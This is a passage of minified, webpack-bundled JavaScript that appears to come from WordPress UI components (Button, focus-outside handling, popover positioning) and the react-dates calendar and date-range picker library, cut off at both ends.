r=n("wx14"),o=n("Ff2n"),a=n("GRId"),i=n("TSYQ"),c=n.n(i),s=n("YLtl"),l=n("NMb1"),u=n.n(l),d=n("W/NR"),f=n("9VDH"),h=["onMouseDown","onClick"];t.a=Object(a.forwardRef)((function(e,t){var n=e.href,i=e.target,l=e.isPrimary,p=e.isLarge,b=e.isSmall,v=e.isTertiary,m=e.isPressed,y=e.isBusy,g=e.isDefault,O=e.isSecondary,k=e.isLink,w=e.isDestructive,j=e.className,_=e.disabled,D=e.icon,S=e.iconSize,C=e.showTooltip,P=e.tooltipPosition,M=e.shortcut,E=e.label,x=e.children,I=e.__experimentalIsFocusable,T=Object(o.a)(e,["href","target","isPrimary","isLarge","isSmall","isTertiary","isPressed","isBusy","isDefault","isSecondary","isLink","isDestructive","className","disabled","icon","iconSize","showTooltip","tooltipPosition","shortcut","label","children","__experimentalIsFocusable"]);g&&u()("Button isDefault prop",{alternative:"isSecondary"});var z=c()("components-button",j,{"is-secondary":g||O,"is-primary":l,"is-large":p,"is-small":b,"is-tertiary":v,"is-pressed":m,"is-busy":y,"is-link":k,"is-destructive":w,"has-text":!!D&&!!x,"has-icon":!!D}),N=_&&!I,R=void 0===n||N?"button":"a",A="a"===R?{href:n,target:i}:{type:"button",disabled:N,"aria-pressed":m};if(_&&I){A["aria-disabled"]=!0;var H=!0,L=!1,F=void 0;try{for(var V,B=h[Symbol.iterator]();!(H=(V=B.next()).done);H=!0){T[V.value]=function(e){e.stopPropagation(),e.preventDefault()}}}catch(e){L=!0,F=e}finally{try{H||null==B.return||B.return()}finally{if(L)throw F}}}var K=!N&&(C&&E||M||!!E&&(!x||Object(s.isArray)(x)&&!x.length)&&!1!==C),W=Object(a.createElement)(R,Object(r.a)({},A,T,{className:z,"aria-label":T["aria-label"]||E,ref:t}),D&&Object(a.createElement)(f.a,{icon:D,size:S}),x);return K?Object(a.createElement)(d.a,{text:E,shortcut:M,position:P},W):W}))},kFtd:function(e,t){Object.defineProperty(t,"__esModule",{value:!0});t.GLOBAL_CACHE_KEY="reactWithStylesInterfaceCSS",t.MAX_SPECIFICITY=20},kfJL:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("N3k4");Object.defineProperty(t,"CalendarDay",{enumerable:!0,get:function(){return j(r).default}});var o=n("mMiH");Object.defineProperty(t,"CalendarMonth",{enumerable:!0,get:function(){return j(o).default}});var a=n("Thzv");Object.defineProperty(t,"CalendarMonthGrid",{enumerable:!0,get:function(){return j(a).default}});var i=n("9VuS");Object.defineProperty(t,"DateRangePicker",{enumerable:!0,get:function(){return j(i).default}});var c=n("hwBm");Object.defineProperty(t,"DateRangePickerInput",{enumerable:!0,get:function(){return j(c).default}});var s=n("nmTR");Object.defineProperty(t,"DateRangePickerInputController",{enumerable:!0,get:function(){return j(s).default}});var l=n("yLoW");Object.defineProperty(t,"DateRangePickerShape",{enumerable:!0,get:function(){return j(l).default}});var u=n("Nloh");Object.defineProperty(t,"DayPicker",{enumerable:!0,get:function(){return j(u).default}});var d=n("CDAp");Object.defineProperty(t,"DayPickerRangeController",{enumerable:!0,get:function(){return j(d).default}});var f=n("Xtko");Object.defineProperty(t,"DayPickerSingleDateController",{enumerable:!0,get:function(){return j(f).default}});var h=n("4CzF");Object.defineProperty(t,"SingleDatePicker",{enumerable:!0,get:function(){return j(h).default}});var p=n("HUEL");Object.defineProperty(t,"SingleDatePickerInput",{enumerable:!0,get:function(){return j(p).default}});var b=n("TUgy");Object.defineProperty(t,"SingleDatePickerShape",{enumerable:!0,get:function(){return j(b).default}});var v=n("rit9");Object.defineProperty(t,"isInclusivelyAfterDay",{enumerable:!0,get:function(){return j(v).default}});var m=n("YCEU");Object.defineProperty(t,"isInclusivelyBeforeDay",{enumerable:!0,get:function(){return j(m).default}});var y=n("YAW8");Object.defineProperty(t,"isNextDay",{enumerable:!0,get:function(){return j(y).default}});var g=n("pRvc");Object.defineProperty(t,"isSameDay",{enumerable:!0,get:function(){return j(g).default}});var O=n("pYxT");Object.defineProperty(t,"toISODateString",{enumerable:!0,get:function(){return j(O).default}});var k=n("UyxP");Object.defineProperty(t,"toLocalizedDateString",{enumerable:!0,get:function(){return j(k).default}});var w=n("WmS1");function j(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"toMomentObject",{enumerable:!0,get:function(){return j(w).default}})},khzz:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("ouKs");function o(e,t,n){if("function"==typeof Event)return new Event(t,n);var o=Object(r.a)(e).createEvent("Event");return o.initEvent(t,null==n?void 0:n.bubbles,null==n?void 0:n.cancelable),o}},knm9:function(e,t,n){"use strict";var r=n("Jt44")("%Object.getOwnPropertyDescriptor%");if(r)try{r([],"length")}catch(e){r=null}e.exports=r},kqkJ:function(e,t,n){"use strict";function r(e,t){return"matches"in e?e.matches(t):"msMatchesSelector"in e?e.msMatchesSelector(t):e.webkitMatchesSelector(t)}n.d(t,"a",(function(){return a}));n("Nym8");var o="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function a(e){return r(e,o)&&function(e){var t=e;return t.offsetWidth>0||t.offsetHeight>0||e.getClientRects().length>0}(e)}},l3Sj:function(e,t){!function(){e.exports=this.wp.i18n}()},lSNA:function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},laOf:function(e,t,n){"use strict";var r=n("Jt44")("%TypeError%");e.exports=function(e,t){if(null==e)throw new r(t||"Cannot call method on "+e);return e}},lzPt:function(e,t,n){e.exports=n("VDVV").default},m2ax:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return 7*e+2*t+1}},mMiH:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=D(n("Koq/")),i=D(n("cDcd")),c=D(n("17x9")),s=D(n("YZDV")),l=D(n("XGBb")),u=n("Hsqg"),d=n("TG4+"),f=D(n("wy2R")),h=n("vV+G"),p=D(n("yc2e")),b=D(n("2Q00")),v=D(n("N3k4")),m=D(n("ixyq")),y=D(n("F7ZS")),g=D(n("pRvc")),O=D(n("pYxT")),k=D(n("J7JS")),w=D(n("aE6U")),j=D(n("2S2E")),_=n("Fv1B");function D(e){return e&&e.__esModule?e:{default:e}}var S=(0,u.forbidExtraProps)((0,a.default)({},d.withStylesPropTypes,{month:l.default.momentObj,horizontalMonthPadding:u.nonNegativeInteger,isVisible:c.default.bool,enableOutsideDays:c.default.bool,modifiers:c.default.objectOf(k.default),orientation:w.default,daySize:u.nonNegativeInteger,onDayClick:c.default.func,onDayMouseEnter:c.default.func,onDayMouseLeave:c.default.func,onMonthSelect:c.default.func,onYearSelect:c.default.func,renderMonthText:(0,u.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),renderCalendarDay:c.default.func,renderDayContents:c.default.func,renderMonthElement:(0,u.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),firstDayOfWeek:j.default,setMonthTitleHeight:c.default.func,verticalBorderSpacing:u.nonNegativeInteger,focusedDate:l.default.momentObj,isFocused:c.default.bool,monthFormat:c.default.string,phrases:c.default.shape((0,p.default)(h.CalendarDayPhrases)),dayAriaLabelFormat:c.default.string})),C={month:(0,f.default)(),horizontalMonthPadding:13,isVisible:!0,enableOutsideDays:!1,modifiers:{},orientation:_.HORIZONTAL_ORIENTATION,daySize:_.DAY_SIZE,onDayClick:function(){},onDayMouseEnter:function(){},onDayMouseLeave:function(){},onMonthSelect:function(){},onYearSelect:function(){},renderMonthText:null,renderCalendarDay:function(e){return i.default.createElement(v.default,e)},renderDayContents:null,renderMonthElement:null,firstDayOfWeek:null,setMonthTitleHeight:null,focusedDate:null,isFocused:!1,monthFormat:"MMMM YYYY",phrases:h.CalendarDayPhrases,dayAriaLabelFormat:void 0,verticalBorderSpacing:void 0},P=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={weeks:(0,y.default)(e.month,e.enableOutsideDays,null==e.firstDayOfWeek?f.default.localeData().firstDayOfWeek():e.firstDayOfWeek)},n.setCaptionRef=n.setCaptionRef.bind(n),n.setMonthTitleHeight=n.setMonthTitleHeight.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.setMonthTitleHeightTimeout=setTimeout(this.setMonthTitleHeight,0)}},{key:"componentWillReceiveProps",value:function(e){var t=e.month,n=e.enableOutsideDays,r=e.firstDayOfWeek,o=this.props,a=o.month,i=o.enableOutsideDays,c=o.firstDayOfWeek;t.isSame(a)&&n===i&&r===c||this.setState({weeks:(0,y.default)(t,n,null==r?f.default.localeData().firstDayOfWeek():r)})}},{key:"shouldComponentUpdate",value:function(e,t){return(0,s.default)(this,e,t)}},{key:"componentWillUnmount",value:function(){this.setMonthTitleHeightTimeout&&clearTimeout(this.setMonthTitleHeightTimeout)}},{key:"setMonthTitleHeight",value:function(){var e=this.props.setMonthTitleHeight;e&&e((0,m.default)(this.captionRef,"height",!0,!0))}},{key:"setCaptionRef",value:function(e){this.captionRef=e}},{key:"render",value:function(){var e=this.props,t=e.dayAriaLabelFormat,n=e.daySize,o=e.focusedDate,a=e.horizontalMonthPadding,c=e.isFocused,s=e.isVisible,l=e.modifiers,u=e.month,f=e.monthFormat,h=e.onDayClick,p=e.onDayMouseEnter,v=e.onDayMouseLeave,m=e.onMonthSelect,y=e.onYearSelect,k=e.orientation,w=e.phrases,j=e.renderCalendarDay,D=e.renderDayContents,S=e.renderMonthElement,C=e.renderMonthText,P=e.styles,M=e.verticalBorderSpacing,E=this.state.weeks,x=C?C(u):u.format(f),I=k===_.VERTICAL_SCROLLABLE;return i.default.createElement("div",r({},(0,d.css)(P.CalendarMonth,{padding:"0 "+String(a)+"px"}),{"data-visible":s}),i.default.createElement("div",r({ref:this.setCaptionRef},(0,d.css)(P.CalendarMonth_caption,I&&P.CalendarMonth_caption__verticalScrollable)),S?S({month:u,onMonthSelect:m,onYearSelect:y}):i.default.createElement("strong",null,x)),i.default.createElement("table",r({},(0,d.css)(!M&&P.CalendarMonth_table,M&&P.CalendarMonth_verticalSpacing,M&&{borderSpacing:"0px "+String(M)+"px"}),{role:"presentation"}),i.default.createElement("tbody",null,E.map((function(e,r){return i.default.createElement(b.default,{key:r},e.map((function(e,r){return j({key:r,day:e,daySize:n,isOutsideDay:!e||e.month()!==u.month(),tabIndex:s&&(0,g.default)(e,o)?0:-1,isFocused:c,onDayMouseEnter:p,onDayMouseLeave:v,onDayClick:h,renderDayContents:D,phrases:w,modifiers:l[(0,O.default)(e)],ariaLabelFormat:t})})))})))))}}]),t}(i.default.Component);P.propTypes=S,P.defaultProps=C,t.default=(0,d.withStyles)((function(e){var t=e.reactDates,n=t.color,r=t.font,o=t.spacing;return{CalendarMonth:{background:n.background,textAlign:"center",verticalAlign:"top",userSelect:"none"},CalendarMonth_table:{borderCollapse:"collapse",borderSpacing:0},CalendarMonth_verticalSpacing:{borderCollapse:"separate"},CalendarMonth_caption:{color:n.text,fontSize:r.captionSize,textAlign:"center",paddingTop:o.captionPaddingTop,paddingBottom:o.captionPaddingBottom,captionSide:"initial"},CalendarMonth_caption__verticalScrollable:{paddingTop:12,paddingBottom:7}}}))(P)},md7G:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("U8pU"),o=n("JX7q");function a(e,t){return!t||"object"!==Object(r.a)(t)&&"function"!=typeof t?Object(o.a)(e):t}},mjVI:function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));var r=["baseId","unstable_idCountRef","unstable_virtual","rtl","orientation","items","groups","currentId","loop","wrap","shift","unstable_moves","unstable_hasActiveWidget","unstable_includesBaseElement","setBaseId","registerItem","unregisterItem","registerGroup","unregisterGroup","move","next","previous","up","down","first","last","sort","unstable_setVirtual","setRTL","setOrientation","setCurrentId","setLoop","setWrap","setShift","reset","unstable_setIncludesBaseElement","unstable_setHasActiveWidget"],o=r},n1Y7:function(e,t,n){"use strict";var r=n("82c2"),o=n("nRDI"),a=n("5yQQ"),i=a(),c=function(e,t){return i.apply(e,[t])};r(c,{getPolyfill:a,implementation:o,shim:n("Gn0q")}),e.exports=c},n8xb:function(e,t,n){"use strict";var r=n("Jt44")("%TypeError%"),o=n("qaL7"),a=n("2Eiw");e.exports=function(e,t){if("Object"!==a(e))throw new r("Assertion failed: `O` must be an Object");if(!o(t))throw new r("Assertion failed: `P` must be a Property Key");return t in e}},"nC/Z":function(e,t,n){"use strict";var r=n("wx14"),o=n("1OyB"),a=n("vuIU"),i=n("md7G"),c=n("foSv"),s=n("JX7q"),l=n("Ji7U"),u=n("GRId"),d=n("YLtl"),f=n("K9lf"),h=["button","submit"];t.a=Object(f.createHigherOrderComponent)((function(e){return function(t){function n(){var e;return Object(o.a)(this,n),(e=Object(i.a)(this,Object(c.a)(n).apply(this,arguments))).bindNode=e.bindNode.bind(Object(s.a)(e)),e.cancelBlurCheck=e.cancelBlurCheck.bind(Object(s.a)(e)),e.queueBlurCheck=e.queueBlurCheck.bind(Object(s.a)(e)),e.normalizeButtonFocus=e.normalizeButtonFocus.bind(Object(s.a)(e)),e}return Object(l.a)(n,t),Object(a.a)(n,[{key:"componentWillUnmount",value:function(){this.cancelBlurCheck()}},{key:"bindNode",value:function(e){e?this.node=e:(delete this.node,this.cancelBlurCheck())}},{key:"queueBlurCheck",value:function(e){var t=this;e.persist(),this.preventBlurCheck||(this.blurCheckTimeout=setTimeout((function(){document.hasFocus()?"function"==typeof t.node.handleFocusOutside&&t.node.handleFocusOutside(e):e.preventDefault()}),0))}},{key:"cancelBlurCheck",value:function(){clearTimeout(this.blurCheckTimeout)}},{key:"normalizeButtonFocus",value:function(e){var t=e.type,n=e.target;Object(d.includes)(["mouseup","touchend"],t)?this.preventBlurCheck=!1:function(e){switch(e.nodeName){case"A":case"BUTTON":return!0;case"INPUT":return Object(d.includes)(h,e.type)}return!1}(n)&&(this.preventBlurCheck=!0)}},{key:"render",value:function(){return Object(u.createElement)("div",{onFocus:this.cancelBlurCheck,onMouseDown:this.normalizeButtonFocus,onMouseUp:this.normalizeButtonFocus,onTouchStart:this.normalizeButtonFocus,onTouchEnd:this.normalizeButtonFocus,onBlur:this.queueBlurCheck},Object(u.createElement)(e,Object(r.a)({ref:this.bindNode},this.props)))}}]),n}(u.Component)}),"withFocusOutside")},nLTY:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(e.length>0?String(e)+"__":"")+String(t)}},nRDI:function(e,t,n){"use strict";e.exports=function(e){if(arguments.length<1)throw new TypeError("1 argument is required");if("object"!=typeof e)throw new TypeError("Argument 1 (”other“) to Node.contains must be an instance of Node");var t=e;do{if(this===t)return!0;t&&(t=t.parentNode)}while(t);return!1}},nmTR:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=O(n("cDcd")),a=O(n("17x9")),i=O(n("wy2R")),c=O(n("XGBb")),s=n("Hsqg"),l=O(n("iuLr")),u=n("vV+G"),d=O(n("yc2e")),f=O(n("hwBm")),h=O(n("Bh6R")),p=O(n("5Fvu")),b=O(n("WmS1")),v=O(n("UyxP")),m=O(n("rit9")),y=O(n("h6xH")),g=n("Fv1B");function O(e){return e&&e.__esModule?e:{default:e}}var k=(0,s.forbidExtraProps)({startDate:c.default.momentObj,startDateId:a.default.string,startDatePlaceholderText:a.default.string,isStartDateFocused:a.default.bool,endDate:c.default.momentObj,endDateId:a.default.string,endDatePlaceholderText:a.default.string,isEndDateFocused:a.default.bool,screenReaderMessage:a.default.string,showClearDates:a.default.bool,showCaret:a.default.bool,showDefaultInputIcon:a.default.bool,inputIconPosition:h.default,disabled:p.default,required:a.default.bool,readOnly:a.default.bool,openDirection:l.default,noBorder:a.default.bool,block:a.default.bool,small:a.default.bool,regular:a.default.bool,verticalSpacing:s.nonNegativeInteger,keepOpenOnDateSelect:a.default.bool,reopenPickerOnClearDates:a.default.bool,withFullScreenPortal:a.default.bool,minimumNights:s.nonNegativeInteger,isOutsideRange:a.default.func,displayFormat:a.default.oneOfType([a.default.string,a.default.func]),onFocusChange:a.default.func,onClose:a.default.func,onDatesChange:a.default.func,onKeyDownArrowDown:a.default.func,onKeyDownQuestionMark:a.default.func,customInputIcon:a.default.node,customArrowIcon:a.default.node,customCloseIcon:a.default.node,isFocused:a.default.bool,phrases:a.default.shape((0,d.default)(u.DateRangePickerInputPhrases)),isRTL:a.default.bool}),w={startDate:null,startDateId:g.START_DATE,startDatePlaceholderText:"Start Date",isStartDateFocused:!1,endDate:null,endDateId:g.END_DATE,endDatePlaceholderText:"End Date",isEndDateFocused:!1,screenReaderMessage:"",showClearDates:!1,showCaret:!1,showDefaultInputIcon:!1,inputIconPosition:g.ICON_BEFORE_POSITION,disabled:!1,required:!1,readOnly:!1,openDirection:g.OPEN_DOWN,noBorder:!1,block:!1,small:!1,regular:!1,verticalSpacing:void 0,keepOpenOnDateSelect:!1,reopenPickerOnClearDates:!1,withFullScreenPortal:!1,minimumNights:1,isOutsideRange:function(e){return!(0,m.default)(e,(0,i.default)())},displayFormat:function(){return i.default.localeData().longDateFormat("L")},onFocusChange:function(){},onClose:function(){},onDatesChange:function(){},onKeyDownArrowDown:function(){},onKeyDownQuestionMark:function(){},customInputIcon:null,customArrowIcon:null,customCloseIcon:null,isFocused:!1,phrases:u.DateRangePickerInputPhrases,isRTL:!1},j=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.onClearFocus=n.onClearFocus.bind(n),n.onStartDateChange=n.onStartDateChange.bind(n),n.onStartDateFocus=n.onStartDateFocus.bind(n),n.onEndDateChange=n.onEndDateChange.bind(n),n.onEndDateFocus=n.onEndDateFocus.bind(n),n.clearDates=n.clearDates.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"onClearFocus",value:function(){var e=this.props,t=e.onFocusChange,n=e.onClose,r=e.startDate,o=e.endDate;t(null),n({startDate:r,endDate:o})}},{key:"onEndDateChange",value:function(e){var t=this.props,n=t.startDate,r=t.isOutsideRange,o=t.minimumNights,a=t.keepOpenOnDateSelect,i=t.onDatesChange,c=(0,b.default)(e,this.getDisplayFormat());!c||r(c)||n&&(0,y.default)(c,n.clone().add(o,"days"))?i({startDate:n,endDate:null}):(i({startDate:n,endDate:c}),a||this.onClearFocus())}},{key:"onEndDateFocus",value:function(){var e=this.props,t=e.startDate,n=e.onFocusChange,r=e.withFullScreenPortal,o=e.disabled;t||!r||o&&o!==g.END_DATE?o&&o!==g.START_DATE||n(g.END_DATE):n(g.START_DATE)}},{key:"onStartDateChange",value:function(e){var t=this.props.endDate,n=this.props,r=n.isOutsideRange,o=n.minimumNights,a=n.onDatesChange,i=n.onFocusChange,c=n.disabled,s=(0,b.default)(e,this.getDisplayFormat()),l=s&&(0,y.default)(t,s.clone().add(o,"days"));!s||r(s)||c===g.END_DATE&&l?a({startDate:null,endDate:t}):(l&&(t=null),a({startDate:s,endDate:t}),i(g.END_DATE))}},{key:"onStartDateFocus",value:function(){var e=this.props,t=e.disabled,n=e.onFocusChange;t&&t!==g.END_DATE||n(g.START_DATE)}},{key:"getDisplayFormat",value:function(){var e=this.props.displayFormat;return"string"==typeof e?e:e()}},{key:"getDateString",value:function(e){var t=this.getDisplayFormat();return e&&t?e&&e.format(t):(0,v.default)(e)}},{key:"clearDates",value:function(){var e=this.props,t=e.onDatesChange,n=e.reopenPickerOnClearDates,r=e.onFocusChange;t({startDate:null,endDate:null}),n&&r(g.START_DATE)}},{key:"render",value:function(){var e=this.props,t=e.startDate,n=e.startDateId,r=e.startDatePlaceholderText,a=e.isStartDateFocused,i=e.endDate,c=e.endDateId,s=e.endDatePlaceholderText,l=e.isEndDateFocused,u=e.screenReaderMessage,d=e.showClearDates,h=e.showCaret,p=e.showDefaultInputIcon,b=e.inputIconPosition,v=e.customInputIcon,m=e.customArrowIcon,y=e.customCloseIcon,g=e.disabled,O=e.required,k=e.readOnly,w=e.openDirection,j=e.isFocused,_=e.phrases,D=e.onKeyDownArrowDown,S=e.onKeyDownQuestionMark,C=e.isRTL,P=e.noBorder,M=e.block,E=e.small,x=e.regular,I=e.verticalSpacing,T=this.getDateString(t),z=this.getDateString(i);return o.default.createElement(f.default,{startDate:T,startDateId:n,startDatePlaceholderText:r,isStartDateFocused:a,endDate:z,endDateId:c,endDatePlaceholderText:s,isEndDateFocused:l,isFocused:j,disabled:g,required:O,readOnly:k,openDirection:w,showCaret:h,showDefaultInputIcon:p,inputIconPosition:b,customInputIcon:v,customArrowIcon:m,customCloseIcon:y,phrases:_,onStartDateChange:this.onStartDateChange,onStartDateFocus:this.onStartDateFocus,onStartDateShiftTab:this.onClearFocus,onEndDateChange:this.onEndDateChange,onEndDateFocus:this.onEndDateFocus,onEndDateTab:this.onClearFocus,showClearDates:d,onClearDates:this.clearDates,screenReaderMessage:u,onKeyDownArrowDown:D,onKeyDownQuestionMark:S,isRTL:C,noBorder:P,block:M,small:E,regular:x,verticalSpacing:I})}}]),t}(o.default.Component);t.default=j,j.propTypes=k,j.defaultProps=w},nmnc:function(e,t,n){var r=n("Kz5y").Symbol;e.exports=r},oMlu:function(e,t,n){"use strict";e.exports=n("2gq3")},oNNP:function(e,t,n){"use strict";var r=n("D3zA");e.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},oOcr:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof e)return e;if("function"==typeof e)return e(t);return""}},oR9Z:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf([i.INFO_POSITION_TOP,i.INFO_POSITION_BOTTOM,i.INFO_POSITION_BEFORE,i.INFO_POSITION_AFTER])},"oXO/":function(e,t,n){"use strict";var r=n("wx14"),o=n("ODXe"),a=n("Ff2n"),i=n("GRId"),c=n("TSYQ"),s=n.n(c),l=n("1CF3"),u=n("RxS6"),d=n("NMb1"),f=n.n(d),h=n("K9lf"),p=n("w95h"),b=n("rePB");function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){Object(b.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t,n,r,o,a){var i=t.width,c="rtl"===document.documentElement.dir;"left"===n&&c?n="right":"right"===n&&c&&(n="left"),"left"===r&&c?r="right":"right"===r&&c&&(r="left");var s=Math.round(e.left+e.width/2),l={popoverLeft:s,contentWidth:(s-i/2>0?i/2:s)+(s+i/2>window.innerWidth?window.innerWidth-s:i/2)},u=e.left;"right"===r?u=e.right:"middle"!==a&&(u=s);var d=e.right;"left"===r?d=e.left:"middle"!==a&&(d=s);var f={popoverLeft:u,contentWidth:u-i>0?i:u},h={popoverLeft:d,contentWidth:d+i>window.innerWidth?window.innerWidth-d:i},p=n,b=null;if(!o)if("center"===n&&l.contentWidth===i)p="center";else if("left"===n&&f.contentWidth===i)p="left";else if("right"===n&&h.contentWidth===i)p="right";else{var v="left"===(p=f.contentWidth>h.contentWidth?"left":"right")?f.contentWidth:h.contentWidth;b=v!==i?v:null}return{xAxis:p,popoverLeft:"center"===p?l.popoverLeft:"left"===p?f.popoverLeft:h.popoverLeft,contentWidth:b}}function g(e,t,n,r,o,a,i){var c=t.height;if(o){var s=(Object(l.getScrollContainer)(a)||document.body).getBoundingClientRect();if(e.top-c<=s.top)return{yAxis:n,popoverTop:Math.min(e.bottom-i,s.top+c-i)}}var u=e.top+e.height/2;"bottom"===r?u=e.bottom:"top"===r&&(u=e.top);var d={popoverTop:u,contentHeight:(u-c/2>0?c/2:u)+(u+c/2>window.innerHeight?window.innerHeight-u:c/2)},f={popoverTop:e.top,contentHeight:e.top-10-c>0?c:e.top-10},h={popoverTop:e.bottom,contentHeight:e.bottom+10+c>window.innerHeight?window.innerHeight-10-e.bottom:c},p=n,b=null;if(!o)if("middle"===n&&d.contentHeight===c)p="middle";else if("top"===n&&f.contentHeight===c)p="top";else if("bottom"===n&&h.contentHeight===c)p="bottom";else{var v="top"===(p=f.contentHeight>h.contentHeight?"top":"bottom")?f.contentHeight:h.contentHeight;b=v!==c?v:null}return{yAxis:p,popoverTop:"middle"===p?d.popoverTop:"top"===p?f.popoverTop:h.popoverTop,contentHeight:b}}function O(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"top",r=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0,c=n.split(" "),s=Object(o.a)(c,3),l=s[0],u=s[1],d=void 0===u?"center":u,f=s[2],h=g(e,t,l,f,r,a,i),p=y(e,t,d,f,r,h.yAxis);return m({},p,{},h)}var k=n("RC9o"),w=n("aS1W"),j=n("1OyB"),_=n("vuIU"),D=n("md7G"),S=n("foSv"),C=n("Ji7U"),P=n("nC/Z"),M=function(e){function t(){return Object(j.a)(this,t),Object(D.a)(this,Object(S.a)(t).apply(this,arguments))}return Object(C.a)(t,e),Object(_.a)(t,[{key:"handleFocusOutside",value:function(e){this.props.onFocusOutside(e)}},{key:"render",value:function(){return this.props.children}}]),t}(i.Component),E=Object(P.a)(M),x=n("kA6J"),I=n("k8OV"),T=n("+nbG"),z=n("+WFq"),N=n("dSD1"),R=n("L8Kx"),A=Object(w.a)(Object(k.a)((function(e){return e.children})));function H(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4?arguments[4]:void 0;if(t)return t;if(n){if(!e.current)return;return n(e.current)}if(!1!==r){if(!r)return;if(r instanceof window.Range)return Object(l.getRectangleFromRange)(r);if(r instanceof window.Element){var a=r.getBoundingClientRect();return o?a:L(a,r)}var i=r.top,c=r.bottom,s=i.getBoundingClientRect(),u=c.getBoundingClientRect(),d=new window.DOMRect(s.left,s.top,s.width,u.bottom-s.top);return o?d:L(d,r)}if(e.current){var f=e.current.parentNode,h=f.getBoundingClientRect();return o?h:L(h,f)}}function L(e,t){var n=window.getComputedStyle(t),r=n.paddingTop,o=n.paddingBottom,a=n.paddingLeft,i=n.paddingRight,c=r?parseInt(r,10):0,s=o?parseInt(o,10):0,l=a?parseInt(a,10):0,u=i?parseInt(i,10):0;return{x:e.left+l,y:e.top+c,width:e.width-l-u,height:e.height-c-s,left:e.left+l,right:e.right-u,top:e.top+c,bottom:e.bottom-s}}function F(e,t,n){n?e.getAttribute(t)!==n&&e.setAttribute(t,n):e.hasAttribute(t)&&e.removeAttribute(t)}function V(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";e.style[t]!==n&&(e.style[t]=n)}function B(e,t,n){n?e.classList.contains(t)||e.classList.add(t):e.classList.contains(t)&&e.classList.remove(t)}var K=function(e){var t=e.headerTitle,n=e.onClose,c=e.onKeyDown,d=e.children,b=e.className,v=e.noArrow,m=void 0!==v&&v,y=e.position,g=void 0===y?"top":y,k=(e.range,e.focusOnMount),w=void 0===k?"firstElement":k,j=e.anchorRef,_=e.shouldAnchorIncludePadding,D=e.anchorRect,S=e.getAnchorRect,C=e.expandOnMobile,P=e.animate,M=void 0===P||P,L=e.onClickOutside,K=e.onFocusOutside,W=e.__unstableSticky,U=e.__unstableSlotName,G=void 